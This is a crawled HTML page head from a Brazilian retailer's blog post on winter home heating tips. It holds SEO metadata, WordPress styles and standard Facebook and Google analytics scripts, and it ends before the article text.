

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.taqi.com.br/2020/07/02/do-fogao-a-lenha-ao-cobertor-chegou-a-hora-de-se-aquecer/
body_size: 21238
content:
<!DOCTYPE html> 
<html lang="pt-BR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, user-scalabe=no">
<title>Do fogão a lenha ao cobertor: chegou a hora de se aquecer! | Blog da taQi</title>
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://blog.taqi.com.br/xmlrpc.php">
<!--[if lt IE 9]>
	<script src="https://blog.taqi.com.br/wp-content/themes/accesspress-ray/js/html5.min.js"></script>
<![endif]-->

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Do fogão a lenha ao cobertor: chegou a hora de se aquecer! | Blog da taQi</title>
	<meta name="description" content="Tudo pronto para o inverno? Veja dicas e produtos da taQi para aquecer todos os cômodos da sua casa durante a temporada de frio." />
	<link rel="canonical" href="https://blog.taqi.com.br/2020/07/02/do-fogao-a-lenha-ao-cobertor-chegou-a-hora-de-se-aquecer/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Do fogão a lenha ao cobertor: chegou a hora de se aquecer! | Blog da taQi" />
	<meta property="og:description" content="Tudo pronto para o inverno? Veja dicas e produtos da taQi para aquecer todos os cômodos da sua casa durante a temporada de frio." />
	<meta property="og:url" content="https://blog.taqi.com.br/2020/07/02/do-fogao-a-lenha-ao-cobertor-chegou-a-hora-de-se-aquecer/" />
	<meta property="og:site_name" content="Blog da taQi" />
	<meta property="article:publisher" content="https://www.facebook.com/lojastaqi" />
	<meta property="article:published_time" content="2020-07-02T11:00:28+00:00" />
	<meta property="article:modified_time" content="2023-04-10T18:21:12+00:00" />
	<meta property="og:image" content="https://blog.taqi.com.br/wp-content/uploads/2020/07/aquecer-a-casa-CRED-iStock_Mkovalevskaya.jpg" />
	<meta property="og:image:width" content="1255" />
	<meta property="og:image:height" content="835" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Infraestrutura TI" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Infraestrutura TI" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="4 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://blog.taqi.com.br/2020/07/02/do-fogao-a-lenha-ao-cobertor-chegou-a-hora-de-se-aquecer/#article","isPartOf":{"@id":"https://blog.taqi.com.br/2020/07/02/do-fogao-a-lenha-ao-cobertor-chegou-a-hora-de-se-aquecer/"},"author":{"name":"Infraestrutura TI","@id":"https://blog.taqi.com.br/#/schema/person/ba4c54c6e02cc34e589f69b5e5c1aa6b"},"headline":"Do fogão a lenha ao cobertor: chegou a hora de se aquecer!","datePublished":"2020-07-02T11:00:28+00:00","dateModified":"2023-04-10T18:21:12+00:00","mainEntityOfPage":{"@id":"https://blog.taqi.com.br/2020/07/02/do-fogao-a-lenha-ao-cobertor-chegou-a-hora-de-se-aquecer/"},"wordCount":498,"commentCount":0,"publisher":{"@id":"https://blog.taqi.com.br/#organization"},"image":{"@id":"https://blog.taqi.com.br/2020/07/02/do-fogao-a-lenha-ao-cobertor-chegou-a-hora-de-se-aquecer/#primaryimage"},"thumbnailUrl":"https://blog.taqi.com.br/wp-content/uploads/2020/07/aquecer-a-casa-CRED-iStock_Mkovalevskaya.jpg","keywords":["#FiqueEmCasa"],"articleSection":["Cama, mesa e banho","Climatização","Inverno","Móveis e Decoração"],"inLanguage":"pt-BR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://blog.taqi.com.br/2020/07/02/do-fogao-a-lenha-ao-cobertor-chegou-a-hora-de-se-aquecer/#respond"]}]},{"@type":"WebPage","@id":"https://blog.taqi.com.br/2020/07/02/do-fogao-a-lenha-ao-cobertor-chegou-a-hora-de-se-aquecer/","url":"https://blog.taqi.com.br/2020/07/02/do-fogao-a-lenha-ao-cobertor-chegou-a-hora-de-se-aquecer/","name":"Do fogão a lenha ao cobertor: chegou a hora de se aquecer! | Blog da taQi","isPartOf":{"@id":"https://blog.taqi.com.br/#website"},"primaryImageOfPage":{"@id":"https://blog.taqi.com.br/2020/07/02/do-fogao-a-lenha-ao-cobertor-chegou-a-hora-de-se-aquecer/#primaryimage"},"image":{"@id":"https://blog.taqi.com.br/2020/07/02/do-fogao-a-lenha-ao-cobertor-chegou-a-hora-de-se-aquecer/#primaryimage"},"thumbnailUrl":"https://blog.taqi.com.br/wp-content/uploads/2020/07/aquecer-a-casa-CRED-iStock_Mkovalevskaya.jpg","datePublished":"2020-07-02T11:00:28+00:00","dateModified":"2023-04-10T18:21:12+00:00","description":"Tudo pronto para o inverno? Veja dicas e produtos da taQi para aquecer todos os cômodos da sua casa durante a temporada de frio.","breadcrumb":{"@id":"https://blog.taqi.com.br/2020/07/02/do-fogao-a-lenha-ao-cobertor-chegou-a-hora-de-se-aquecer/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://blog.taqi.com.br/2020/07/02/do-fogao-a-lenha-ao-cobertor-chegou-a-hora-de-se-aquecer/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://blog.taqi.com.br/2020/07/02/do-fogao-a-lenha-ao-cobertor-chegou-a-hora-de-se-aquecer/#primaryimage","url":"https://blog.taqi.com.br/wp-content/uploads/2020/07/aquecer-a-casa-CRED-iStock_Mkovalevskaya.jpg","contentUrl":"https://blog.taqi.com.br/wp-content/uploads/2020/07/aquecer-a-casa-CRED-iStock_Mkovalevskaya.jpg","width":1255,"height":835,"caption":"Tudo pronto para o inverno? Veja dicas e produtos da taQi para aquecer todos os cômodos da sua casa durante a temporada de frio."},{"@type":"BreadcrumbList","@id":"https://blog.taqi.com.br/2020/07/02/do-fogao-a-lenha-ao-cobertor-chegou-a-hora-de-se-aquecer/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://blog.taqi.com.br/"},{"@type":"ListItem","position":2,"name":"Do fogão a lenha ao cobertor: chegou a hora de se aquecer!"}]},{"@type":"WebSite","@id":"https://blog.taqi.com.br/#website","url":"https://blog.taqi.com.br/","name":"Blog da taQi","description":"taQi tá em casa!","publisher":{"@id":"https://blog.taqi.com.br/#organization"},"alternateName":"Blog Lojas taQi","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.taqi.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://blog.taqi.com.br/#organization","name":"Lojas taQi","url":"https://blog.taqi.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://blog.taqi.com.br/#/schema/logo/image/","url":"https://blog.taqi.com.br/wp-content/uploads/2023/02/Captura-de-tela-2023-02-09-141550.jpg","contentUrl":"https://blog.taqi.com.br/wp-content/uploads/2023/02/Captura-de-tela-2023-02-09-141550.jpg","width":1292,"height":610,"caption":"Lojas taQi"},"image":{"@id":"https://blog.taqi.com.br/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/lojastaqi","https://www.instagram.com/lojastaqi/","https://www.youtube.com/@LojasTaQi"]},{"@type":"Person","@id":"https://blog.taqi.com.br/#/schema/person/ba4c54c6e02cc34e589f69b5e5c1aa6b","name":"Infraestrutura TI","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://blog.taqi.com.br/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3022c5cc3f2831e1b5bad95641a68d90b0f3865adf4d17de1aeeb7bb3caa7abe?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3022c5cc3f2831e1b5bad95641a68d90b0f3865adf4d17de1aeeb7bb3caa7abe?s=96&d=mm&r=g","caption":"Infraestrutura TI"},"url":"https://blog.taqi.com.br/author/infraestrutura-ti-herval/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.1');</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Blog da taQi &raquo;" href="https://blog.taqi.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Blog da taQi &raquo;" href="https://blog.taqi.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Blog da taQi &raquo; Do fogão a lenha ao cobertor: chegou a hora de se aquecer!" href="https://blog.taqi.com.br/2020/07/02/do-fogao-a-lenha-ao-cobertor-chegou-a-hora-de-se-aquecer/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.taqi.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.taqi.com.br%2F2020%2F07%2F02%2Fdo-fogao-a-lenha-ao-cobertor-chegou-a-hora-de-se-aquecer%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.taqi.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.taqi.com.br%2F2020%2F07%2F02%2Fdo-fogao-a-lenha-ao-cobertor-chegou-a-hora-de-se-aquecer%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.taqi.com.br/wp-includes/css/dist/block-library/style.min.css?ver=e56352e6edb1c2cba81630aaf5ab9a6d' type='text/css' media='all' />
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://blog.taqi.com.br/wp-includes/blocks/categories/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='accesspress-ray-font-css-css' href='https://blog.taqi.com.br/wp-content/themes/accesspress-ray/css/fonts.css?ver=e56352e6edb1c2cba81630aaf5ab9a6d' type='text/css' media='all' />
<link rel='stylesheet' id='accesspress-ray-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C300italic%2C300%2C600%2C600italic%7CLato%3A400%2C100%2C300%2C700%7CJosefin+Slab%3A400%2C100%2C100italic%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic%7CRoboto%3A400%2C100%2C100italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C700italic%2C700%2C900%2C900italic&#038;ver=e56352e6edb1c2cba81630aaf5ab9a6d' type='text/css' media='all' />
<link rel='stylesheet' id='accesspress-ray-font-awesome-css' href='https://blog.taqi.com.br/wp-content/themes/accesspress-ray/css/fontawesome/css/font-awesome.min.css?ver=e56352e6edb1c2cba81630aaf5ab9a6d' type='text/css' media='all' />
<link rel='stylesheet' id='accesspress-ray-fancybox-css-css' href='https://blog.taqi.com.br/wp-content/themes/accesspress-ray/css/nivo-lightbox.css?ver=e56352e6edb1c2cba81630aaf5ab9a6d' type='text/css' media='all' />
<link rel='stylesheet' id='accesspress-ray-bx-slider-style-css' href='https://blog.taqi.com.br/wp-content/themes/accesspress-ray/css/jquery.bxslider.css?ver=e56352e6edb1c2cba81630aaf5ab9a6d' type='text/css' media='all' />
<link rel='stylesheet' id='accesspress-ray-lightslider-style-css' href='https://blog.taqi.com.br/wp-content/themes/accesspress-ray/css/lightslider.css?ver=e56352e6edb1c2cba81630aaf5ab9a6d' type='text/css' media='all' />
<link rel='stylesheet' id='accesspress_ray_woocommerce_style-css' href='https://blog.taqi.com.br/wp-content/themes/accesspress-ray/woocommerce/woocommerce-style.css?ver=e56352e6edb1c2cba81630aaf5ab9a6d' type='text/css' media='all' />
<link rel='stylesheet' id='accesspress-ray-style-css' href='https://blog.taqi.com.br/wp-content/themes/accesspress-ray/style.css?ver=e56352e6edb1c2cba81630aaf5ab9a6d' type='text/css' media='all' />
<link rel='stylesheet' id='accesspress-ray-responsive-css' href='https://blog.taqi.com.br/wp-content/themes/accesspress-ray/css/responsive.css?ver=e56352e6edb1c2cba81630aaf5ab9a6d' type='text/css' media='all' />
<link rel='stylesheet' id='lfb_f_css-css' href='https://blog.taqi.com.br/wp-content/plugins/lead-form-builder/css/f-style.css?ver=e56352e6edb1c2cba81630aaf5ab9a6d' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://blog.taqi.com.br/wp-content/plugins/lead-form-builder/font-awesome/css/font-awesome.css?ver=e56352e6edb1c2cba81630aaf5ab9a6d' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.taqi.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.taqi.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://blog.taqi.com.br/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://blog.taqi.com.br/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://blog.taqi.com.br/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["1184645954951393"],"eventID":"b60571e3-18c3-4402-8268-df58cd313370","params":{"post_category":"Cama, mesa e banho, Climatiza\u00e7\u00e3o, Inverno, M\u00f3veis e Decora\u00e7\u00e3o","page_title":"Do fog\u00e3o a lenha ao cobertor: chegou a hora de se aquecer!","post_type":"post","post_id":3075,"plugin":"PixelYourSite","user_role":"guest","event_url":"blog.taqi.com.br/2020/07/02/do-fogao-a-lenha-ao-cobertor-chegou-a-hora-de-se-aquecer/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["1184645954951393"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":false,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https://blog.taqi.com.br","ajaxUrl":"https://blog.taqi.com.br/wp-admin/admin-ajax.php","ajax_event":"da8f648ef1","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":false,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":false},"edd":{"enabled":false},"cache_bypass":"1767922463"};
//# sourceURL=pys-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.taqi.com.br/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.1" id="pys-js"></script>

<!-- Snippet da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->
<!-- Snippet do Google Análises adicionado pelo Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-M632CWS" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["blog.taqi.com.br"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-M632CWS");
